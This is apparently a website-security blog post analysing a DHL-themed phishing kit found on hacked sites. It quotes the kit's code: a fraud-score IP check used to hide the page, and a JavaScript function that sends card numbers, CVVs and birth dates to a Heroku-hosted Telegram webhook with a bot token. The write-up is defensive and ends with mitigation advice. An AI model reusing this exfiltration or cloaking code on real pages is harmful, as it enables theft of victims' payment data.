One of the quickest ways for an attacker to harvest financial data, credentials, and sensitive personal information is through phishing. These social engineering attacks can typically be found masquerading as a trusted or recognizable service, intent on tricking unsuspecting users into submitting sensitive information on the attacker’s customized web page.
Criminals use phishing because it can be easier to exploit a human’s natural inclination to trust rather than look for new ways to exploit a software vulnerability — it’s often easier to trick a user into giving up their password than trying to hack the password using brute force or dictionary attacks, unless of course the target happens to be using really weak credentials.
In most cases, phishing pages found on hacked websites contain some kind of lure in the form of a copied login page for well-known services like Facebook, Google, or banks. Bad actors might use the same images, JavaScript, and CSS to reproduce the legitimate login page — but the most important difference from the legitimate page is that the login credentials are not used to authenticate. Instead, they are sent to the bad actors so they can gain unauthorized access to the victim’s account or sell the pilfered credentials on the black market.
In the past, we regularly found malicious PHP scripts on compromised sites which were responsible for harvesting and passing along stolen credentials and sensitive data to the attacker. More recently, however, we’ve noticed an influx in the number of attackers leveraging the Telegram API to transport stolen data due to the encrypted nature of the messaging service.
Let’s dive into our most recent example of how Telegram bots are being leveraged by attackers in their exfiltration techniques.
Multi-Step DHL Phishing Page

During a recent investigation, we came across a relatively simple phishing page targeting DHL — a popular courier and package mailing service which delivers over 1.8 billion parcels per year in over 220 countries across the globe.

The fake page uses design elements like colors, fonts and styles found on a typical DHL tracking page to convince victims that it’s legitimate in nature.
As soon as a user navigates to the attacker’s phishing page, an API call is made using JavaScript which performs an IP address check using ipqualityscore[.]com/api/.
$url = sprintf( 'hxxps://www[.]ipqualityscore[.]com/api/json/ip/%s/%s?strictness=1&allow_public_access_points=true&fast=true&lighter_penalties=true&mobile=true7&bot_status=true', $key, $ip );
It then checks the fraud score returned from the API call.
/* *- Example 2: We'd like to block all proxies, but allow legitimate *- crawlers like Google on our site: */ if($result['proxy'] === true && $result['is_crawler'] === false){ exit(header("Location: hxxps://google[.]com/")); } …… /* *- Example 3: We'd like to block only visitors with a fraud score, *- over 80, but allow crawlers such as Google: */ if($result['fraud_score'] >= 50 || $result['is_crawler'] === true){ exit(header("Location: hxxps://google[.]com/")); }
If the IP has a high fraud score (suggesting that it belongs to a proxy or VPN service) the user is redirected to Google. What’s interesting about this code is that it appears to be a modification of the examples provided in this article about customizations and filter hooks.

When a victim passes the IP check and actually lands on the page, a static tracking number is displayed: US820448573BX. The attacker creates a sense of urgency by including a countdown timer on the page and informs the site visitor that delivery information could not be verified.
If the victim decides the page is convincing enough and clicks on the Continue button, they are navigated to another screen which requests full name and phone number, as seen below.

Victims who submit their information on the first step are again requested their name and mailing address on the second step.
Step 3 informs the victim that a one time fee of $1.49 is required in order to process the package, then provides a credit card payment form to submit payment details to the attacker.

When credit card details are submitted, the victim is then navigated to a fourth step requesting a verification code.


Once all of the steps are completed, the victim is redirected to Amazon.
The timezone found on the phishing script suggests that the bad actors operate from Africa: date_default_timezone_set(“Africa/Tunis”);
Exfiltration via Telegram Bot
What’s interesting about this particular DHL phishing page is its choice for exfiltration method.
Instead of sending emails containing the phished data to the attacker (a common technique found for phishing pages), attackers chose to use the popular Heroku hosting application platform: hxxps://go-telegram-webhook[.]herokuapp.com/go
Whenever a form submission occurs on any of the steps, the JavaScript gathers the data and sends it through the app using AJAX and POST:
function sendSecond() { var data = { "api_token": api_token, "chat_id": chat_id, "c1": geoUser.ip, "c2": $('input[name="card"]').val(), "c3": $('input[name="exp"]').val(), "c4": $('input[name="cvv"]').val(), "c5": $('input[name="dob"]').val(), "c6": geoUser.country } $.ajax({ url: url2 + url1, type: "POST", data: data, cache: false, async: true, dataType: 'json', processData: 'false', complete: function (response) { } }); }
A separate script defines the URL to send the data via AJAX along with the API Token for the Telegram bot:
getSettings(); var url1 = "rokuapp[.]com/go"; var url2 = "https://go-telegram-webhook[.]he"; var api_token = "1796403662:AAGshDtZt5hGPI4Li9OYLQX7HRI35yjcOVU"; var chat_id = -674915446;
Attackers are most likely using this Herokuapp service as a way to appear more legitimate and avoid detection — users are less likely to suspect anything if the website is connecting to a recognizable service. This is a new approach that we haven’t seen before, and we expect to see more phishing pages using this service (or others like it) to exfiltrate stolen credentials.
Conclusion & Mitigation Steps
Stolen credentials and personal information may be used for identity theft, fraudulent purchases, or even sold to other criminals on the dark web — so regardless of whether phishing comes in the form of an email or landing page, there can be serious implications for you as a website owner if your site is found hosting these social engineering attacks.
Phishing pages like this one don’t always load directly onto the website’s page, so they can be challenging to find during a cursory search. One easy solution to detect phishing is to employ server-side scanning and file integrity monitoring to help detect malicious content and alert you of any suspicious changes on your website.
To mitigate risk and prevent infection, we strongly encourage website owners to keep software and extensible components updated with the latest security patches, following website hardening best practices, and employ a website firewall to virtually patch any known vulnerabilities.
Threat actors who engage in phishing campaigns will also often exploit weak cPanel or other administrative passwords so we also encourage users to use strong passwords and employ the use of multi-factor authentication on admin login panels connected to their website.